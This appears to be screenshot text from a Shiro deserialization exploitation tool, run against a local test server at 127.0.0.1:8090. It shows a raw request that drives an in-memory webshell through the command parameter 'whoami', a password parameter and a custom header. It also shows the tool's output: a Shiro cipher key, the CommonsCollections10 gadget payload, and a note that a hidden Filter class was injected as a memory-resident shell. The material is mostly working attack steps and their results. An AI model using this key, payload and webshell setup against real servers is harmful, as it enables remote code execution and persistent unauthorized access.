 Raw Params Headers Hex
GET /shiro_war/xxxx?labCmd=whoami&pwd=cmd2 HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Accept-Header: thisIsMyJob!@
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 7
Date: Fri, 25 Sep 2020 13:12:30 GMT
Connection: close
fuping
Shiro 反序列化回显工具 v2.2
URL: http://127.0.0.1:8090/shiro_war/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
https://fuping.site
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections10 开始
命令: whoami 回显 内存SHELL 卸载 编码: UTF-8
1.写入Filter类 com.CMDFilter31577017008902。
2.加载Filter完成,pwd为:cmd2,Accept-Header为:thisIsMyJob!@